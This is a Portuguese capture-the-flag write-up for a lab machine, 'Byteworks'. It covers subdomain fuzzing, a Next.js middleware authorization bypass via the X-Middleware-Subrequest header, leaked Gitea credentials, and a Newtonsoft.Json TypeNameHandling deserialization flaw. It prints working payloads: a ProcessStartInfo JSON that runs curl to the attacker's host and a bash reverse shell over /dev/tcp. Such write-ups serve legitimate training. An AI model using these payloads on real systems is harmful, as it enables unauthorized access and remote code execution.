Introdução

Este write-up é referente a máquina Byteworks. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciamos a enumeração da máquina com o objetivo de identificar os serviços ativos em execução no sistema.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Identificamos duas portas abertas na máquina: 80/tcp (HTTP) e 22/tcp (SSH).
Ao acessar a porta 80, foi possível visualizar a aplicação web em execução.



Ao analisar a página, identificamos na seção de contato um endereço de e-mail que revelou o vhost byteworks.hc.
Adicionamos o vhost byteworks.hc ao arquivo /etc/hosts para permitir a resolução local do domínio.

echo "<machine-ip> byteworks.hc" | sudo tee -a /etc/hosts


Com o domínio identificado, realizamos fuzzing para enumerar possíveis subdomínios. Foi identificado o subdomínio chat, que foi adicionado ao arquivo /etc/hosts para permitir a resolução local do endereço.

ffuf -u "http://byteworks.hc/" -H "Host: FUZZ.byteworks.hc" -w shubs-subdomains.txt -c -t 100 -fl 402



Acessamos o subdomínio recém-descoberto durante o fuzzing para analisar a aplicação exposta.



No subdomínio recém-descoberto, realizamos fuzzing para enumerar arquivos e diretórios da aplicação web. Foram identificadas as rotas /login e /dashboard, sendo que a rota /dashboard exigia autenticação para acesso.

ffuf -u http://chat.byteworks.hc/FUZZ -w common.txt -c -t 100




Ao analisar a aplicação com a extensão Wappalyzer, identificamos que o site utilizava Next.js na versão 15.0.


Para essa versão específica do Next.js, existe a CVE-2025-29927, um bypass de autorização no middleware que permitia acessar rotas autenticadas apenas adicionando um header específico na requisição.

Dessa forma, foi possível acessar a rota /dashboard apenas adicionando o header X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware na requisição HTTP.

X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware

Interceptamos a requisição utilizando um proxy, realizamos uma requisição GET para /dashboard e adicionamos os headers necessários para o bypass de autenticação.



Com isso, foi possível acessar as funcionalidades da aplicação mesmo sem autenticação.



Como o acesso às rotas dependia do header específico, configuramos o Burp Suite para adicioná-lo automaticamente em todas as requisições interceptadas.



Ao analisar a aplicação, identificamos um chat interno que mencionava um serviço Gitea, incluindo as credenciais de login da aplicação.

devteam 0xmIpxnKA1e5HXz1CBoY




Como se tratava de um serviço interno, adicionamos o subdomínio gitea.byteworks.hc ao arquivo /etc/hosts para permitir a resolução local.
Acessamos o subdomínio gitea para analisar o serviço exposto.


Como as credenciais já haviam sido descobertas anteriormente, foi possível autenticar no serviço sem restrições.



Após autenticar na aplicação, identificamos o repositório BookStore, que continha o código-fonte e o domínio onde a aplicação estava sendo executada:
http://ecomm-bookstore-staging04.byteworks.hc.



Adicionamos esse subdomínio ao arquivo /etc/hosts para permitir a resolução local do endereço. Ao acessar esse subdomínio, foi possível visualizar a aplicação em execução.



Baixamos todo o código-fonte do Gitea para análise local.
Entre os arquivos analisados, foi identificada a pasta Controller, que continha o arquivo CartController.cs. Nessa implementação, a aplicação utilizava Newtonsoft.Json com TypeNameHandling.All para deserializar dados controlados pelo usuário na rota /Cart/RestoreCart. Essa configuração permitia ao atacante definir tipos arbitrários por meio do campo $type no payload JSON, resultando na instanciação de classes perigosas durante o processo de deserialização, conforme evidenciado pela configuração do JsonSerializerSettings.

var settings = new JsonSerializerSettings
{
TypeNameHandling = TypeNameHandling.All,
SerializationBinder = null
};
var restoredData = JsonConvert.DeserializeObject(cartData, settings);


Através da deserialização insegura que permite instanciação de System.Diagnostics.ProcessStartInfo. O objeto deserializado é posteriormente utilizado para iniciar um processo via Process.Start(), possibilitando execução arbitrária de comandos no sistema operacional do servidor com os privilégios da aplicação web.
Dessa forma, foi possível executar comandos no sistema operacional, utilizando o comando curl apenas para validar se a requisição era realizada.


"{\"$type\": \"System.Diagnostics.ProcessStartInfo, System.Diagnostics.Process\", \"FileName\": \"curl\", \"Arguments\": \"http://<vpn-ip>:80\", \"UseShellExecute\": false}"




A requisição foi realizada com sucesso, sendo possível observar o request do curl chegando ao nosso servidor.



Com isso, foi possível executar uma reverse shell. A reverse shell foi baixada para a máquina alvo utilizando wget, hospedada como index.html e, em seguida, executada no servidor.

#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1'




"{\"$type\": \"System.Diagnostics.ProcessStartInfo, System.Diagnostics.Process\", \"FileName\": \"curl\", \"Arguments\": \"http://<machine-ip>:80/\", \"UseShellExecute\": false}"

